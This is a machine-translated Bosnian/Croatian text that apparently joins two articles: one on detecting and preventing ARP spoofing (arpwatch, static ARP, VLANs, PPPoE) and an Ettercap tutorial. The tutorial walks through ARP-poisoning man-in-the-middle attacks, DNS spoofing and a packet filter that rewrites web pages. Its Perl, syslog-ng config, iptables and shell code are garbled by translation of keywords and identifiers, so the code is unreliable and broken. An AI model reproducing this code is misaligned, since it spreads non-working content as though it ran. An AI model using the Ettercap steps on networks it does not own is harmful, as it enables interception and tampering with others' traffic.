program("/usr/local/bin/syslog-ng-arpwatch");

};

filter f_arpspoofing (

match("arpwatch");

};

dnevnik(

izvor(s_all);

filter(f_arpspoofing);

odredište (dp_arpspoofing);

};

String

filter(f_arpspoofing);

Možda ga nećete morati specificirati, ali na učitanim sistemima to značajno smanjuje opterećenje. U ovom slučaju, prilikom izvođenja arp-spoofinga, događa se sljedeće:

- Demon arpwatchšalje informacije u syslog (preko standardnog socketa /dev/log ili /var/run/log);

- Ako se Syslog-NG koristi kao syslog server, on otkriva potpis poruke i prosljeđuje otkrivenu liniju skripti syslog-ng-arpwatch;

- Skripta syslog-ng-arpwatch, ako vidi da je problem zapravo povezan sa ARP lažiranjem, poziva skriptu za pretraživanje porta po MAC adresi;

- Skripta mac2port pristupa prekidaču preko SNMP-a;

- Prekidač odgovara - šalje tabele koje sadrže informacije o korespondenciji MAC adresa na portove skripti koja ga je pozvala;

- Skripta mac2port vraća tabelu MAC adresa koje odgovaraju portovima prebacivanja u skriptu syslog-ng-arpwatch;

- Skripta syslog-ng-arpwatch pronalazi luku od interesa i piše poruku u syslog;

- Demon syslog-ngće napisati poruku sa informacijama o portu za prebacivanje u datoteku, a može je i prenijeti putem SMS-a ili pošte administratoru ili pozvati eksterni program (koji, na primjer, nakon dodatne provjere može blokirati port prekidača);

- Administrator čita o otkrivenom napadu u datoteci.

Ovako to izgleda u fajlu:

Jun 21 13:55:23 s_all@linux3 arp-spoofing: MOGUĆE ARP-spoofing OD:

Jun 21 13:55:23 s_all@linux3 arp-spoofing: 0:a:1:d4:d1:e3 -> 2

tekst mac2port skripte

#!/usr/bin/perl

naša $community = "javna";

naš $switch = "192.168.15.100";

open(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.1|")

ili die "Ne mogu pokrenuti snmpwalk";

dok()

{

chomp;

[email protected]@@;

moj ($oid, $mac) = split /=\s*/;

$_=$mac;

s@"@@g; s@\s*$@@; s@ @:@g; s@(.)@\l\1@g; s@^0@@; s@:0@:@ g;

$mac_table($_)=$oid;

}

zatvori (SNMP);

open(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.2|")

ili die "Ne mogu pokrenuti snmpwalk";

dok()

{

chomp;

[email protected]@@;

moj ($oid, $port) = split /=/;

$ports_table($oid)=$port;

}

zatvori (SNMP);

za $oid (ključevi %mac_table) (

print "$oid -> ".$ports_table($mac_table($oid))."\n";

}

Metode prevencije

Borba protiv ARP lažiranja sa arpwatch i slični alati, iako vrlo jednostavni, daleko su od efikasnih.

- Prvo, da bi se otkrio napad, program arpwatch (ili sličan) mora biti pokrenut na zaštićenim čvorovima. Ako radi samo na jednom od dva čvora koja su lažirana u ARP-u, postoji mogućnost neotkrivenog jednostranog napada.

- Drugo, i još važnije, arpwatch Omogućava vam samo da otkrijete napad, ali ga ne može spriječiti.

Da bi se spriječile posljedice napada, potrebna je intervencija administratora ili eksternog sistema. U prvom slučaju može proći previše vremena između otkrivanja i odgovora administratora. U drugom, nije potrebna nikakva intervencija, reakcija se izvodi automatski: čim se otkrije ARP anomalija, utvrđuje se port za komutator na koji je povezan izvor anomalije, a port se blokira do razjašnjenja. Međutim, ovaj pristup ima veliki nedostatak - može se koristiti za izvođenje DOS napadi: samo treba da saznate MAC adresu računara koji treba da se isključi sa mreže i simulirati napad sa ovog računara. Tada će naš sistem za otkrivanje i sprečavanje ARP lažiranja učiniti sve sam.

Metode koje se razmatraju za suzbijanje ARP napada zasnovane su na dva potpuno različita principa, od kojih svaki ima prednosti i nedostatke.

Obje metode, osim što pouzdano štite od ARP lažiranja, imaju i prednost što vam omogućavaju potpunu kontrolu prometa – ne samo onog koji prolazi kroz gateway, već i onog koji kruži između strojeva (U slučaju koristeći PPPoE, mašine mogu sporazumno međusobno razmjenjivati podatke. U slučaju korištenja VLAN-a, potpuno su lišeni ove mogućnosti.)

Jednostrani napad

Ako trebate presresti promet koji ide od čvora na mreži do vanjske mreže, morate napasti čvor i mrežni gateway. Međutim, mnogo je vjerojatnije da će detekcija ARP lažiranja biti prisutna na gateway-u nego na hostu. Pošto nas zanima promet koji čvor šalje u mrežu, dovoljno je modifikovati ARP tabelu samo čvora i ne rizikovati da ga gateway primeti. Podaci koje gateway šalje čvoru proći će direktno, a podaci koje čvor šalje na gateway proći će kroz sistem napadača. (i na gateway-u i na čvoru bilo bi moguće pratiti da se MAC adrese na paketima koji dolaze iz čvora razlikuju od onih zapisanih u njegovoj ARP tablici, tj. da se paketi šalju na jednu MAC adresu, a dolaze s druge. Ali koji sistemi to rade?)

Statički ARP

Možete radikalno da se nosite sa slabostima ARP protokola - samo ga ne koristite. ARP tabela se može kreirati ručno i postaje neranjiva na ARP napade. Da biste to učinili, morate dodati potrebne MAC adrese u tabelu.

Ako onemogućite upotrebu ARP-a na mrežnim sučeljima, tada će biti dostupni samo oni sistemi (1) čije su MAC adrese dodane u ARP tablicu našeg čvora i (2) naša MAC adresa se dodaje u ARP tablice čvorova sa kojom se razmenom vrši promet.

Ako ne onemogućite korištenje ARP-a na mrežnim sučeljima, statički specificirana MAC adresa ima prednost. Ako MAC adresa nije navedena za IP adresu, koristi se ARP zahtjev.

Statička ARP tabela se može dobiti na osnovu postojeće ARP tabele rutera:

%# arp -an | grep -v incom | awk "(print $2" "$4)" | tr -d "()"

Ako to napišete ovako:

%# arp -an | grep -v incom | awk "(print $2" "$4)" | tr -d "()" > /etc/ethers

biće upisan u datoteku /etc/ethers

Neophodno je da tabela sadrži maksimalan broj mrežnih mašina. Morate ili napraviti tabelu u vrijeme najveće mrežne aktivnosti ili prvo proći kroz cijeli raspon adresa s pingovima:

za i u `seq 1 255`

uradi

ping -c 1 192.168.15.$i >& /dev/null &

urađeno

(ovdje je 192.168.15.0/24 mreža za koju se vrši skeniranje). Kada je datoteka /etc/ethers kreirana, može se učitati pomoću naredbe:

%# ifconfig eth1 -arp

Prednosti i nedostaci

Metoda ručnog generisanja ARP tabela ima sledeće nedostatke:

- dodaje se puno rutinskog posla povezanog sa dodavanjem i modifikacijom MAC adresa. Svaka promjena u mreži povezana je sa zamjenom ili preuređivanjem mrežne kartice, mora biti popraćeno uređivanjem ARP tabela u datotekama.

- klijentski čvorovi ostaju ranjivi na ARP lažiranje.

Zakrpe sistemskog kernela

Postoji zakrpa (predložena od strane buggzy) za Linux/FreeBSD kernele koja minimizira rizik od uspješnog ARP-spoofing napada na zakrpljene sisteme.

Suština metode je sljedeća. Kada se primi ARP odgovor, upoređuju se stara i nova MAC adresa, a ako se otkrije promjena, pokreće se postupak verifikacije. Šalje se ARP zahtjev, koji zahtijeva od svih vlasnika IP adrese da navedu svoje MAC adrese.

Ako se napad izvrši, stvarni sistem koji ima ovu IP adresu će odgovoriti na zahtjev i tako će napad biti prepoznat. Ako promjena MAC adrese nije povezana s napadom, već sa standardnim situacijama, neće biti odgovora koji sadrži „staru“ MAC adresu, a nakon određenog vremenskog ograničenja, sistem će ažurirati unos keša.

Kada se otkrije sumnjiva situacija („dvostruko“), kernel prikazuje poruku: „ARP_ANTIDOTE: Mogući MITM pokušaj!“, i ne ažurira unos ARP keša, već, naprotiv, upisuje stari post kao statički. Nakon što je izvor napada identificiran i neutraliziran, statički unos se može izbrisati.

Zakrpe koje implementiraju ovu metodu borbe:

* arp_antidote za Linux

* arp_antidote 2 za Linux

* Arp Poison zakrpa za FreeBSD

Zakrpe rade samo sa kernelom serije 2.4.

Druge metode za borbu protiv ARP lažiranja

Nažalost, ova metoda nije primjenjiva na Windows sisteme i druge sisteme koji koriste OS, izvorni kod koji nije dostupan.

Problem je potrebno radikalno riješiti: potrebno je izgraditi mrežu na takav način da je izvođenje ARP lažiranja u njoj u osnovi nemoguće. A ako je moguće, onda beskorisno.

To se može uraditi na dva načina:

1. Ograničite domen emitovanja za svaki čvor na nivo od dva čvora: samog čvora i najbližeg gateway-a. više detalja. Zašto se napad ne može izvesti u ovom slučaju. Tada jednostavno nema ko da izvede napad - potreban je treći. Ali on nije tamo.

2. Uvjerite se da je sve, apsolutno sve, što se prenosi na mreži, šifrirano i prisluškivanje ovih podataka neće dovesti do ničega. Svaka promjena podataka, ako do nje dođe, odmah se otkriva. To jest, u stvari, mreža bi trebala biti ista i sigurna kada se koristi umjesto čvorišta.

Prva metoda se radi pomoću VLAN. Drugi je uz pomoć PPPoE.

Korišćenje VLAN-a

Računar C može koristiti ARP lažiranje protiv računara A samo ako su na istoj mreži sloja veze. U slučaju da su razdvojeni ruterom, napad je nemoguć (napad na ruter je moguć, ali to je sasvim druga stvar).

VLAN-ovi pomažu u segmentiranju mreže - pretvaraju jednu mrežu u mnogo fragmenata izolovanih na nivou veze, koji su međusobno povezani ruterom. ARP-spoofing napad je moguć samo između računara koji se nalaze na istom VLAN-u. U najekstremnijem slučaju, kada postoje samo dva računara u svakom VLAN-u: sam računar i ruter, ARP-spoofing napad postaje u principu nemoguć. Nažalost, takvo umrežavanje je veoma zahtjevno za resurse rutera i rijetko se koristi.

Prednosti

- Od klijenta se ništa ne traži. Radi kao i uvijek. Ako je IP adresa postavljena statički, morate promijeniti IP adresu i mrežnu masku.

- Podaci nisu šifrirani i nema gubitka performansi. Mali gubici zbog dodatnih polja u zaglavlju.

- Nemoguće je organizirati razmjenu podataka zaobilazeći gateway između čvorova u različitim VLAN-ovima. Ako je svaki čvor u svom VLAN-u, takva razmjena je uopće nemoguća.

Nedostaci

- Prekidač treba da podržava VLAN.

- Potrebno je utrošiti vrijeme na konfigurisanje VLAN-ova, dodatna podešavanja DHCP serveri.

- Podaci nisu šifrirani. Ako ih slušanje nekako uspije, mogu se čitati i/ili mijenjati.

Korištenje PPPoE

Prednosti

- Podaci su šifrirani

- Nema hardverskih zahtjeva. Nije čak ni neophodno da mreža bude dial-up

Nedostaci

- Klijentu je potrebna konfiguracija PPPoE pristupa. Neki sistemi zahtevaju instalaciju posebnog klijentskog softvera.

- Zbog gubitaka enkapsulacije, performanse mreže se smanjuju. Ako su podaci šifrirani, tada se privremeni gubici povećavaju.

- Uz zajednički dogovor strana, moguće je organizirati razmjenu podataka između čvorova zaobilazeći gateway.

- Sa velikim brojem PPPoE veza (>200), povećava se opterećenje centralnog procesora servera. Ponekad morate žrtvovati šifriranje podataka.

- Ako postoji veliko opterećenje na serveru, lakše je koristiti PPTPd ili IPsec

Mitovi i zablude o ARP lažiranju

ARP-spoofing može se spriječiti korištenjem sigurnosne funkcije portova prekidača

Funkcija port-security na komutatoru vam omogućava da se zaštitite od promene MAC adrese na portu komutatora. Ako računar spojen na port komutatora promijeni svoju MAC adresu ili ako se računar promijeni, komutator primjećuje zamjenu i prestaje sa slanjem paketa poslanih s novom povratnom adresom. Osim toga, mogu se izvršiti i druge radnje: slanje SNMP trap-a, pisanje u syslog i slično.

Kod ARP lažiranja, MAC adresa pošiljaoca (napadača) se ne mijenja i stoga, sa stanovišta sigurnosti porta, nema anomalija. Port-security funkcija ni na koji način nije odgovorna za podudaranje IP adresa i MAC adresa, a ARP-spoofing napad se zasniva na tome.

Ettercap je uslužni program za analizu mrežnog saobraćaja koji prolazi kroz računarski interfejs, ali sa dodatnom funkcionalnošću. Program vam omogućava da izvršite napade čovjeka u sredini kako biste prisilili drugi računar da prenosi pakete ne ruteru, već vama.

Uz Ettercap možete provjeriti sigurnost vaše mreže, koliko je podložna ovoj vrsti napada, kao i analizirati promet sa više računara, pa čak i modificirati ga u hodu. U ovom članku ćemo pogledati kako koristiti Ettercap za analizu i modificiranje prometa.

Šta je napad Čovjek u sredini?

Računar podrazumevano šalje sve mrežni paketi, koje treba poslati na Internet, prosljeđuju se ruteru, a on ih šalje sljedećem ruteru dok paket ne stigne na odredište. Ali iz određenih razloga, paket se možda neće prenijeti na ruter, već direktno na vaš računar, a tek onda na ruter.

Računar kroz koji će paketi prolaziti može analizirati izvornu, odredišnu adresu, a ako nisu šifrirani, onda njihov puni sadržaj.

Postoje dva načina za izvođenje MITM (Man In Middle Attack):

- ARP napad- koristeći karakteristike ARP protokola, vaš računar govori drugima da je ruter, nakon čega svi paketi počinju da mu se šalju;

- DNS napad- kada računar pokuša da dobije IP adresu za domen, ovu adresu zamenjujemo svojom, ali da bi ovaj tip funkcionisao, potrebno je da koristite ARP metod.

Ettercap Linux program može izvesti obje vrste napada. Osim toga, uslužni program može izvršiti napade uskraćivanja usluge i skenirati portove. Pogledajmo sada kako instalirati i koristiti Ettercap.

Instaliranje Ettercap-a

Ovo je prilično popularan program među stručnjacima mrežna sigurnost, tako da je dostupan u zvaničnim repozitorijumima većine distribucija. Na primjer, da instalirate Ettercap na Ubuntu pokrenite:

$ sudo apt install ettercap-gtk

Na Fedori ili drugim distribucijama zasnovanim na njoj, naredba će izgledati slično:

$ sudo yum install ettercap-gtk

Zadatak instaliranja Ettercap Linuxa smo završili, ali prije korištenja moramo promijeniti nekoliko postavki u konfiguracijskoj datoteci.

$ sudo vi /etc/ettercap/etter.conf

Linije ec_uid i ec_gid moraju imati vrijednost 0 da bi se programska usluga pokrenula kao superkorisnik:

ec_uid = 0 # niko nije podrazumevano

ec_gid = 0 # niko nije podrazumevano

redir_command_on = "iptables -t nat -A PREUSMIRANJE -i %iface -p tcp --dport %port -j PREUSMJERI --na port %rport"

redir_command_off = "iptables -t nat -D PREMASIRANJE -i %iface -p tcp --dport %port -j PREUSMJERI --na port %rport"

Koriste se za preusmjeravanje SSL veza na uobičajeni HTTP ako je moguće. Zatim sačuvajte promjene i program je spreman za korištenje.

Korištenje Ettercap GUI

Program može raditi u nekoliko načina - sa grafičkim interfejsom, bez i kao servis. Razmotrićemo rad u grafički interfejs. Da pokrenete program sa GTK interfejsom, koristite opciju -G:

$ sudo -E ettercap -G

Napad ARP-trovanja u Ettercapu

Kao što sam već rekao, ovim napadom možemo natjerati ciljni računar da šalje pakete ne ruteru, već nama. Sve funkcioniše prilično jednostavno. Računar zna IP adresu rutera, primio ju je prilikom povezivanja na mrežu. Ali svaki put kada treba da pošalje paket, treba da prevede ovu univerzalnu IP adresu u adresu niskog nivoa korišćene mrežna tehnologija, na primjer, za žičani internet ovo je MAC adresa.

Za to se koristi ARP protokol. Računar šalje zahtjev svim uređajima na mreži, na primjer, „ko je 192.168.1.1“, a ruter će, uvidjevši njegovu adresu, poslati svoj MAC kao odgovor. Tada će biti sačuvan u keš memoriji. Ali možemo koristiti Ettercap da tražimo od ciljnog računara da ažurira svoju ARP keš memoriju i da mu da našu MAC adresu umjesto MAC adrese rutera. Tada će svi paketi biti prebačeni do nas, a mi ćemo ih poslati gdje je potrebno.

Krenimo na posao i izvršimo attercap arp spofing napad. U Ettercap-u otvorite meni Njuši i odaberite Unified Snifing. Zatim odaberite svoje mrežno sučelje, na primjer eth0 ili wlan0:

Prozor programa će se promijeniti i mnogo više funkcija će nam biti dostupno. Sada morate skenirati mrežu. Da biste to uradili, otvorite meni Domaćini i pritisnite Skenirajte hostove.Čak i ako nešto ne radi, možete učitati listu hostova iz datoteke:

Da bismo započeli napad, potrebno je da navedemo cilj 1 i cilj 2. Kao prvi cilj, treba da navedemo ip mašine koju ćemo napasti, a kao cilj 2 - ip rutera. Koristite dugmad za dodavanje ciljeva Dodajte cilj 1 I Dodajte Traget 2:

U prozoru koji se otvori potvrdite izbor u polju Nanjušite udaljene veze da presretnete sve udaljene veze sa ovog računara:

Sada, da započnemo proces zamjene u meniju Počni izaberite Počni njuškati.

Nakon toga, program će početi da šalje pakete u mrežu sa zahtjevom za 192.168.1.3 da ažurira ARP keš memoriju i zamijeni MAC adresu rutera vašom. Napad je pokrenut i uspješno je izveden. Možete otvoriti meni Pogled -> Veze i pogledajte aktivne veze za ciljni uređaj:

Ako paket nije šifriran, onda možemo vidjeti prenesene informacije klikom na vezu mišem. Poslane informacije se prikazuju na lijevoj strani, a primljene informacije na desnoj strani:

DNS lažni napad koristeći Ettercap

Za pretvaranje naziva stranica u mrežne IP adrese koristi se posebna usluga - DNS. Kada je računaru potrebna IP lokacija, on je traži DNS serveri. Ali ako već izvodite MITM napad, onda možemo zamijeniti odgovor servera tako da umjesto IP servera web lokacije, bude vraćen naš IP. Prvo moramo urediti /etc/ettercap/etter.dns datoteku:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Ovaj unos znači da ćemo zamijeniti glavnu IP adresu google.com.ua sa 127.0.0.1. Imajte na umu da se ovaj napad ne izvodi bez prethodnog. Zatim otvorite meni Dodaci -> Upravljajte dodacima:

Zatim dvaput kliknite na dodatak dns_spoof:

Dodatak će se aktivirati i možete provjeriti IP na uređaju. DNS je zaista promijenjen. Na primjer, možete pokrenuti na ciljnoj mašini:

$ ping google.com.ua

$ping www.ettercap.org

Osim ovih dodataka, postoje i drugi pomoću kojih možete izvršiti potrebne radnje.

Ettercap filteri

Filteri vam omogućavaju da modificirate pakete koji prolaze kroz program u hodu. Možete odbaciti pakete ili napraviti potrebne izmjene u njima koristeći funkciju zamjene. Filteri također rade samo dok je MITM napad pokrenut. Sintaksa uslova prema kojima ćemo filtrirati pakete je vrlo slična Wireshark-u. Pogledajmo jednostavan filter koji će zamijeniti sve slike našim:

$ vi test.filter

if (ip.proto == TCP && tcp.dst == 80) (

if (pretraži (DATA.data, "Prihvati-kodiranje")) (

replace("Prihvati-Encoding", "Prihvati-Smeće!");

# napomena: zamjenski niz je iste dužine kao originalni niz

msg("zakopano Accept-Encoding!\n");

}

}

if (ip.proto == TCP && tcp.src == 80) (

replace("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

replace("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Filter je pokrenut.\n");

}

Za one koji imaju iskustva u radu sa programskim jezicima, ovdje bi sve trebalo biti jasno. Ako je protokol TCP, a odredišni port 80, nastavljamo pretraživanje i tražimo Accept-Encoding. Zatim ovu riječ zamjenjujemo bilo kojom drugom, ali ekvivalentne dužine. Jer ako pretraživač pošalje Accept-Encoding gzip, podaci će biti komprimirani i tamo nećemo ništa filtrirati. Zatim, u odgovoru servera, izvorni port 80, zamjenjujemo sve slike našim. Sada filter treba kompajlirati:

$ etterfilter test.filter -o test.ef

Ostaje samo da učitate filter pomoću menija Filteri -> Učitaj filter:

Odaberite datoteku filtera u sistemu datoteka:

Filter će se učitati i možete otvoriti bilo koju stranicu koja ne koristi https kako biste bili sigurni da sve radi. Da zaustavite MITM napad, otvorite meni MITM i odaberite Zaustavite sve Mitm napade. Naš Ettercap vodič se bliži kraju, ali...

Kako se zaštititi?

Vjerovatno, nakon čitanja članka, imate razumno pitanje, kako zaštititi svoj računar od ove vrste napada? Postoji nekoliko alata za to, uključujući i za Linux operativni sistem:

- XArp- grafički uslužni program koji može otkriti pokušaje lažiranja MAC adresa putem ARP protokola i suprotstaviti im se. Može raditi u Windowsima i Linuxu;

- Hrkni- prilično poznati sistem protiv upada koji, između ostalog, otkriva napade na ARP protokol;

- ArpON- mali servis koji nadgleda ARP tabelu i štiti je od lažiranja MAC adrese.

Koristite program samo za testiranje sigurnosti svojih mreža ili aplikacija, a također ne zaboravite da su i nezakonite radnje u informacionom prostoru također kažnjive.

Da biste dovršili video koji pokazuje kako program radi:

potrebno je da se registrujete,

da ostavite komentar